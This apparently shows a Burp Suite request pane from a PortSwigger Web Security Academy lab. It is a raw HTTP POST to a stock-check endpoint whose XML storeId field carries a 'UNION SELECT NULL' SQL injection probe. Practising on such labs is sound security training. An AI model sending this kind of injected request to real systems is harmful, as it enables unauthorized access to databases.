 1 × 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex Hackvertor \n ≡
1 POST /product/stock HTTP/2
2 Host: 0a1000c404c1cec680e2266600d500d1.web-security-academy.net
3 Cookie: session=uFXsKhW1DbZfl5N06OoUSz263Bsoo11F
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a1000c404c1cec680e2266600d500d1.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://0a1000c404c1cec680e2266600d500d1.web-security-academy.net
11 Content-Length: 125
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 UNION SELECT NULL
</storeId>
</stockCheck>